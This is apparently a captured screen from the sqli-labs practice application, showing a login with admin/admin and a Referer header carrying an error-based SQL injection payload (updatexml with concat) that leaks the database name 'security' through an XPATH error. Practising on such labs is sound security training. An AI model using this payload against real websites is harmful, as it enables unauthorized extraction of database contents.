 Welcome Dhakkan
Username : admin
Password : admin
Submit
Your IP ADDRESS is: 192.168.150.1
Your Referer is: ' or updatexml(1,concat(0x7e,(database()),0x7e),1), '','')#
XPATH syntax error: '~security~'
SUCCESSFULLY
LOGGED IN